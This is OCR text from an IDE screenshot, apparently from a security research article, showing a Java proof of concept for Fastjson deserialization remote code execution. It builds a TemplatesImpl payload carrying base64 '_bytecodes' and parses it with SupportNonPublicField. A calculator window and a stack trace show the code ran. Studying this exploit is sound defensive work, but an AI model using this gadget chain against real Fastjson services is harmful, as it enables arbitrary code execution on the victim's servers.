 fastjsonsrc src main java com longofo test Test3
Project
ava TemplatesImpl.java InstrumentationImpl.class Test3.java aaa.json User.java 5
1: Project
fastjsonsrc [fastjs
.idea
lib
src
main
java
com
ali
lon
META
resource
test
target
计算器
标准
0
MC MR M+ M- MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
public class Test3 {
public static void main(String[] args) throws Exception {
String evilCode_base64 = readClass();
final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax
.TemplatesImpl";
String payload = "{'rand1':{" +
"\"@type\":\"" + NASTY_CLASS + "\"," +
"\"_bytecodes\":[\"" + evilCode_base64 + "\"]," +
"'_name':'aaa'," +
"'_tfactory':{}," +
"'_outputProperties':{}" +
"}}\n";
System.out.println(payload);
//JSON.parse(payload, Feature.SupportNonPublicField);
//JSON.parseObject(payload, Feature.SupportNonPublicField);
//JSON.parseObject(payload, Object.class, Feature.SupportNonPublicField);
JSON.parseObject(payload, User.class, Feature.SupportNonPublicField);
}
Test3 › readClass()
Run: Test3
7: Structure
2: Favorites
at co c.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at co c.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at co c.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at co c.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)
...
Process finished with exit code 1
Seebug